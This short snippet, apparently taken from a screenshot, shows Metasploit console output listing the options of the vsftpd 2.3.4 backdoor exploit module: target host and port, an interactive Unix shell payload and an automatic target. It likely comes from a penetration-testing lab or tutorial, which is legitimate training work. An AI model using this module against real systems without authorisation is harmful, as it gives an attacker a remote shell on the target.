 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic